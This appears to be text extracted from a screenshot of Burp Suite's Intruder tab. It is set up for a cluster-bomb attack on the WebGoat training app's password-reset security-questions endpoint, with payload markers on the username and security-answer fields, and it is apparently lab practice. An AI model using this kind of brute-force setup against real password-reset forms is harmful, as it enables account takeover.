 Burp Suite Community Edition v2020.5.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are
Attack type: Cluster bomb
1 POST /WebGoat/PasswordReset/questions HTTP/1.1
2 Host: :8080
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:77.0) Gecko/20100101 Firefox/77.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 35
10 Origin: http:// :8080
11 Connection: close
12 Referer: http:// :8080/WebGoat/start.mvc
13 Cookie: JSESSIONID=_zpxcqEYRtlVDa1uHhJdjWdbkFzQzJEJXY4PnkG7
14
15 username=§admin§&securityQuestion=§red§